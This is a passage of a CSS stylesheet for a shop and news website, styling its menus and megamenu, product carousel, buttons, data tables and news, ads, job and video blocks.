        background-image: linear-gradient(#f6f6f6,#ededed,#e4e4e4)
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            background: #e8e8e8;
            border: 1px solid #d3d3d3;
            border-top: none;
            overflow: hidden
        }
    }

    .top_menu .stickUpHolder li a, .top_menu .stickUpHolder li li, .top_menu .stickUpHolder li.simple, .top_menu li a, .top_menu li li, .top_menu li.simple {
        position: relative
    }

        .top_menu .stickUpHolder li li a, .top_menu li li a {
            display: block;
            padding: 5px 10px
        }

        .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li.sfHoverForce > a, .top_menu .stickUpHolder li li:hover > a, .top_menu li li.sfHover > a, .top_menu li li.sfHoverForce > a, .top_menu li li:hover > a {
            color: red
        }

    .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
        -moz-transition: all .2s ease;
        -o-transition: all .2s ease;
        -webkit-transition: all .2s ease;
        transition: all .2s ease;
        position: absolute;
        top: -10px;
        right: 13%;
        z-index: 0;
        font: 400 12px/15px Roboto,sans-serif;
        display: inline-block;
        background: #676b78;
        color: #fff;
        padding: 2px 5px 3px;
        text-transform: none;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

    .top_menu .new_badge .menu_badge, .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #3a80e9
    }

    .top_menu .sale_badge .menu_badge, .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #ed425a
    }

    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        width: 100%;
        padding: 8px 39px 12px;
        display: none;
        text-align: left;
        background: #e5e5e5;
        background-image: -moz-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: -webkit-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        border-bottom: 1px solid #c1c1c1;
        -moz-border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0;
        border-radius: 0 0 4px 4px
    }

    @media only screen and (min-width:768px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            position: absolute;
            top: 65px;
            left: 0
        }
    }

    @media (max-width:767px) {
        .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
            display: none
        }

        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

            .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
                margin-bottom: 15px
            }

            .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
                width: 50%;
                float: left
            }
    }

    .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        font: 500 16px/25px Roboto,sans-serif;
        color: #333;
        position: relative;
        margin-bottom: 11px;
        display: inline-block;
        padding: 0 !important;
        overflow: hidden
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            top: 47px
        }

            .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
                font-size: 14px;
                line-height: 18px;
                margin-bottom: 15px
            }
    }

    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
        color: #ed425a
    }

        .top_menu .is-megamenu ul.content > li > a:hover img, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover img {
            -moz-transform: scale(1.03,1.03);
            -ms-transform: scale(1.03,1.03);
            -webkit-transform: scale(1.03,1.03);
            transform: scale(1.03,1.03)
        }

    .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
        opacity: 1 !important;
        display: block !important
    }

        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font: 400 13px/24px Roboto,sans-serif;
            color: #333;
            display: inline-block;
            padding: 0 !important
        }

            .top_menu .is-megamenu ul.content ul li a:hover, .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
                color: #ed425a
            }

    .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
        padding: 19px 0 0
    }

        .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
            padding: 0 0 40px
        }

    @media (max-width:479px) {
        .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
            width: 100%
        }
    }

    .top_menu .is-megamenu .megamenu-row img, .top_menu .stickUpHolder .is-megamenu .megamenu-row img {
        width: 100%;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease
    }

    .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
        float: right
    }

        .top_menu .is-megamenu .megamenu-row .baner3_3 li, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 li {
            margin-top: 3px;
            float: right
        }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1 {
        clear: left
    }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
        margin-top: 34px
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font-size: 13px;
            line-height: 16px;
            margin-bottom: 10px
        }

        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
            margin-top: 20px
        }
    }

    .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
        margin: 0
    }

        .top_menu .is-megamenu .megamenu-row-2 .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 .megamenu-col {
            padding: 0 10px
        }

        .top_menu .is-megamenu .megamenu-row-2 img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 img {
            width: 100%;
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease
        }

        .top_menu .is-megamenu .megamenu-row-2 a, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a {
            background: #000;
            padding: 0;
            margin: 0 !important
        }

            .top_menu .is-megamenu .megamenu-row-2 a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:after {
                display: none
            }

            .top_menu .is-megamenu .megamenu-row-2 a:hover img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:hover img {
                opacity: .95
            }

    @media (max-width:767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
            display: none
        }
    }

    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
        position: relative;
        background: #333;
        padding: 15px 21px;
        font: 500 20px/24px Roboto,sans-serif;
        color: #fff;
        text-transform: uppercase;
        cursor: pointer
    }

        .top_menu .menu-title:hover, .top_menu .stickUpHolder .menu-title:hover {
            background: #4a4a4a
        }

        .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
            position: absolute;
            content: "\f067";
            font-family: FontAwesome;
            height: 30px;
            width: 30px;
            font-size: 26px;
            top: 16px;
            right: 13px;
            cursor: pointer;
            z-index: 1
        }

        .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
            content: "\f068"
        }

    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
        position: absolute;
        content: "\f067";
        font-family: FontAwesome;
        height: 30px;
        width: 30px;
        font-size: 25px;
        top: 16px;
        right: 13px;
        cursor: pointer;
        z-index: 1;
        color: #444
    }

    @media only screen and (min-width:768px) {
        .top_menu .menu-mobile-grover:before, .top_menu .menu-title, .top_menu .stickUpHolder .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-title {
            display: none
        }
    }

    .top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
        content: "\f068"
    }

    @media only screen and (max-width:767px) {
        .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
            border-top: 1px solid #ccc
        }

            .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
                top: 8px;
                right: 0;
                font-size: 18px
            }

            .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
                display: block;
                font-size: 14px;
                padding: 8px 10px
            }

            .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
                padding-left: 20px
            }

            .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
                padding-left: 30px
            }

            .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
                padding-left: 40px
            }

        .top_menu .stickUpHolder li.simple ul, .top_menu li.simple ul {
            display: none
        }

        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            float: left;
            width: 50%
        }

            .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    @media only screen and (max-width:480px) {
        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            width: 100%
        }
    }

    .red {
        background: red
    }

    .left_column_menu .block_content li, .right_column_menu .block_content li {
        position: relative
    }

        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            display: none
        }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            position: absolute;
            top: -1px;
            width: 200px;
            border: 1px solid #ccc;
            background: #fff;
            z-index: 999
        }
    }

    @media only screen and (max-width:767px) {
        .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
            border-top: 1px solid #ccc;
            position: relative
        }

            .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
                display: block;
                padding: 10px 0 10px 15px;
                position: relative
            }

            .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
                padding-left: 25px
            }
    }

    .left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
        border-top: 1px solid #ccc;
        position: relative
    }

        .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
            display: block;
            padding: 10px 0;
            position: relative
        }

        .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
            border: none
        }

    .left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
        font-size: 10px;
        display: inline-block;
        background: red;
        color: #fff;
        padding: 1px 5px 2px;
        line-height: 12px;
        border-radius: 3px;
        margin-left: 10px
    }

    .left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
        padding: 4px 5px;
        display: block
    }

    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
        display: none
    }

        .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
            display: block !important;
            opacity: 1 !important
        }

            .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
                font-weight: 700;
                text-transform: uppercase
            }

            .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
                padding-left: 5px
            }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
            position: absolute;
            top: 0;
            width: 600px;
            padding: 15px;
            background: #fff;
            border: 1px solid #ccc;
            z-index: 999
        }
    }

    @media only screen and (min-width:481px) and (max-width:767px) {
        .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
            width: 50%;
            float: left
        }

            .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    .left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
        position: absolute;
        right: 0;
        top: 12px;
        height: 15px;
        width: 15px;
        line-height: 15px;
        font-size: 15px;
        content: "\f067";
        font-family: FontAwesome;
        z-index: 1;
        cursor: pointer
    }

    .left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
        content: "\f068"
    }

    .left_column_menu li.simple ul {
        right: -200px
    }

    .right_column_menu li.simple ul {
        left: -200px
    }

    .left_column_menu div.is-megamenu {
        right: -600px
    }

    .right_column_menu div.is-megamenu {
        left: -600px
    }

    .tab-content > ul {
        display: none !important
    }

    .tab-content .bx-wrapper {
        z-index: 1;
        margin: 0 !important;
        position: relative
    }

    @media (max-width:479px) {
        .tab-content .bx-wrapper {
            margin: 0 auto !important
        }
    }

    #homepage-carousel {
        margin: 0
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item, .tab-content .bx-controls-direction a, .tab-content .bx-pager .bx-pager-item {
        float: left;
        margin-right: 3px;
        text-align: center
    }

    #homepage-carousel li {
        padding-left: 0 !important;
        padding-right: 0 !important;
        clear: none !important
    }

    .tab-content .bx-controls a {
        background: 0 0
    }

        .tab-content .bx-controls a.active, .tab-content .bx-controls a:hover {
            background: #000;
            color: #fff
        }

    @media (min-width:1199px) {
        .tab-content .bx-wrapper .bx-viewport.hovered_par:before {
            right: 102%
        }

        .tab-content .bx-wrapper .bx-viewport.hovered_par:after {
            left: 102%
        }
    }

    @media (min-width:480px) {
        .tab-content .bx-wrapper .bx-viewport {
            overflow: visible !important
        }

            .tab-content .bx-wrapper .bx-viewport:after, .tab-content .bx-wrapper .bx-viewport:before {
                content: " ";
                display: block;
                position: absolute;
                top: 0;
                width: 10000px;
                height: 100%;
                background: #fff;
                z-index: 111
            }

            .tab-content .bx-wrapper .bx-viewport:before {
                right: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }

            .tab-content .bx-wrapper .bx-viewport:after {
                left: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a, .tab-content .bx-pager .bx-pager-item a {
        width: 20px;
        height: 20px;
        display: block
    }

    .tab-content .bx-controls a:before {
        font-family: FontAwesome
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-start:before {
        content: '\f04b'
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-stop:before {
        content: '\f04c'
    }

    .tab-content .bx-controls-direction {
        float: left;
        overflow: hidden
    }

        .tab-content .bx-controls-direction a {
            display: block;
            width: 30px;
            height: 30px;
            top: -78px;
            overflow: visible;
            z-index: 222;
            background: 0 0
        }

            .tab-content .bx-controls-direction a.bx-prev {
                right: 34px !important;
                left: inherit !important
            }

            .tab-content .bx-controls-direction a.bx-next {
                right: 5px
            }

            .tab-content .bx-controls-direction a:before {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font-size: 25px;
                line-height: 25px;
                color: #333;
                opacity: .25
            }

            .tab-content .bx-controls-direction a:hover {
                background: 0 0
            }

                .tab-content .bx-controls-direction a:hover:before {
                    opacity: 1
                }

            .tab-content .bx-controls-direction a.bx-prev:before {
                content: '\f104'
            }

            .tab-content .bx-controls-direction a.bx-next:before {
                content: '\f105'
            }

    .btn.btn-default {
        background: #25addf;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #0f3b4b;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #25addf
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #25addf;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #25addf
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #0f3b4b
        }
    }

    header #tmsearch .btn.button-search {
        background: #25addf
    }

        header #tmsearch .btn.button-search:hover {
            background: #51bee6
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #25addf
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #25addf
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #f1bf15
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #36d89d
    }

    header .shopping_cart > a:first-child {
        background: #25addf
    }

        header .shopping_cart > a:first-child:hover {
            background: #51bee6
        }

    .new-label {
        background: #f1bf15
    }

    .sale-label {
        background: #36d89d
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #0e3a4a;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #25addf
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #25addf
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #25addf
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #25addf;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #1d97c4;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #25addf
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #25addf
    }

    #habla_window_div #habla_topbar_div {
        background: #25addf !important
    }

    .LableHeader, .Labletext {
        color: #414040
    }

    .LableHeader, .headers {
        text-decoration: underline;
        font-weight: 700
    }

    .mGrid, .rwd-table {
        width: 100%;
        border-collapse: collapse
    }

    .ads .lnk, .hedin, .imimg, .rwd-table {
        overflow: hidden
    }

    .RequiredField {
        background: url(/images/required.png) 20px 6px no-repeat;
        padding-left: 30px;
        padding-bottom: 20px
    }

    .Labletext {
        font-style: italic
    }

    .headers {
        font-size: 14px;
        height: 30px
    }

    .hedin {
        position: relative;
        display: inline-block;
        min-height: 35px;
        max-height: 35px;
        font-weight: 700;
        color: #21AEF3 !important;
        line-height: 18px !important;
        vertical-align: bottom
    }

    .errormessage {
        color: red
    }

    .mGrid {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #525252
    }

        .mGrid td {
            padding: 5px;
            border-bottom: solid 1px #c1c1c1;
            color: #717171
        }

        .mGrid th {
            padding: 4px 2px;
            color: #fff;
            background: url(grd_head.png) top repeat-x #424242;
            border-left: solid 1px #525252;
            font-size: .9em
        }

        .mGrid .alt {
            background: url(grd_alt.png) top repeat-x #F2F2F2
        }

        .mGrid .pgr {
            background: url(grd_pgr.png) top repeat-x #424242
        }

            .mGrid .pgr table {
                margin: 5px 0
            }

            .mGrid .pgr td {
                border-width: 0;
                padding: 0 6px;
                border-left: solid 1px #666;
                font-weight: 700;
                color: #fff;
                line-height: 12px
            }

            .mGrid .pgr a {
                color: #666;
                text-decoration: none
            }

                .mGrid .pgr a:hover {
                    color: #000;
                    text-decoration: none
                }

    .rwd-table {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #ccc;
        border-radius: .4em
    }

        .rwd-table tr {
            border-bottom: 1px solid #ccc;
            border-color: #ccc
        }

        .rwd-table th {
            display: none
        }

        .rwd-table td {
            display: block
        }

        .rwd-table table td {
            display: inline-table
        }

        .rwd-table td:first-child {
            padding-top: .5em
        }

        .rwd-table td:last-child {
            padding-bottom: .5em
        }

        .rwd-table td:before {
            content: attr(data-th) ": ";
            font-weight: 700;
            width: 6.5em;
            display: inline-block
        }

        .rwd-table .pgr td:before {
            content: attr(data-th);
            font-weight: 700;
            width: .3em;
            display: block !important
        }

        .rwd-table td, .rwd-table th {
            text-align: left;
            margin: .5em 1em
        }

    @media (min-width:768px) {
        .rwd-table td:before {
            display: none
        }

        .rwd-table td, .rwd-table th {
            display: table-cell;
            padding: .25em .5em
        }

        .rwd-table th {
            color: #333
        }

            .rwd-table td:first-child, .rwd-table th:first-child {
                padding-left: 0
            }

            .rwd-table td:last-child, .rwd-table th:last-child {
                padding-right: 0
            }
    }

    .rwd-table th {
        padding: 4px 2px;
        color: #fff;
        background: url(grd_head.png) top repeat-x #424242;
        border-left: solid 1px #525252;
        font-size: .9em
    }

    @media (min-width:768px) {
        .rwd-table td, .rwd-table th {
            padding: 1em !important
        }
    }

    .rwd-table .alt {
        background: url(grd_alt.png) top repeat-x #F2F2F2
    }

    .rwd-table .pgr {
        background: url(grd_pgr.png) top repeat-x #424242
    }

        .rwd-table .pgr table {
            margin: 5px 0
        }

        .rwd-table .pgr tr {
            border: none !important;
            margin: 0 !important;
            padding: 0 !important
        }

        .rwd-table .pgr td {
            padding-bottom: 0 !important;
            padding-top: 0 !important
        }

        .rwd-table .pgr a {
            font-weight: 700;
            color: #fff;
            text-decoration: none
        }

            .rwd-table .pgr a:hover {
                color: #c00;
                text-decoration: underline
            }

    .newsdetail a {
        color: #027CD5;
        font-size: 12px
    }

        .newsdetail a:hover {
            color: #c00
        }

    .newsdetail {
        color: #333 !important
    }

    .newscontent li {
        border: 1px solid #ccc;
        padding: 5px;
        margin-bottom: 10px
    }

    .newscontent a {
        color: #027CD5;
        font-size: 14px;
        font-weight: 700
    }

        .newscontent a:hover {
            color: #c00
        }

    .newscontent {
        color: #333 !important
    }

        .newscontent i {
            font-size: 19px;
            padding-right: 10px;
            line-height: 25px
        }

    .ad img {
        display: block;
        max-width: 100%;
        height: auto
    }

    .ads, .ads .lnk {
        display: inline-block;
        position: relative
    }

    .clear {
        clear: both;
        margin-bottom: 5px
    }

    .ads {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .ads ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

    .category h4 {
        color: #222
    }

    .ads i, .right-block i {
        font-size: 16px !important;
        margin-left: 20px;
        padding: 2px;
        color: #21AEF3
    }

    .center-block a, .right-block a {
        font-size: 16px !important;
        font-weight: 700
    }

    .ads a {
        font-size: 14px
    }

    .ads .lnk {
        min-height: 60px;
        max-height: 60px;
        font-weight: 700
    }

    .imimg, .imimg img {
        display: block;
        margin: auto
    }

    .imimg {
        position: relative;
        min-height: 115px;
        max-height: 115px
    }

    .job, .video1 {
        display: inline-block
    }

    .recent-post-title {
        margin: 0 0 15px;
        padding: 0;
        position: relative;
        border-bottom: 2px solid #21AEF3;
        background: url(/content/images/title_pat.png)
    }

        .recent-post-title h1, .recent-post-title h2 {
            font: 500 19px Roboto,sans-serif;
            margin: 0;
            padding: 5px 10px;
            background: #21AEF3;
            border-radius: 0 5px 0 0;
            color: #F2F2F2;
            display: inline-block
        }

            .recent-post-title h2 a {
                color: #FFF
            }

    .job {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        background: #31ACDF;
        padding: 10px 0;
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0;
        position: relative;
        color: #fff;
        font: 400 16px/20px Roboto,sans-serif
    }

    .jobcontent {
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0
    }

        .jobcontent li {
            padding: 7px 0;
            border-bottom: 1px solid #ddd
        }

            .jobcontent li a {
                font-weight: 700;
                color: #31ACDF
            }

                .jobcontent li a:hover {
                    color: #CD4237
                }

    .video1 {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        position: relative;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .video1 ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

        .video1 h4 {
            color: #222
        }

        .video1 i {
            color: #21AEF3;
            font-size: 18px;
            padding: 4px
        }

        .video1 a {
            font-size: 14px;
            color: #333
        }

            .video1 a:hover {
                color: #c00
            }

    .content_price {
        padding-left: 10px !important
    }

    .hed {
        height: 40px !important;
        line-height: 18px !important;
        margin-left: 10px !important
    }

    .heda {
        font-size: 15px;
        font-weight: 700
    }

    .product-image-container img {
        height: 110px !important
    }
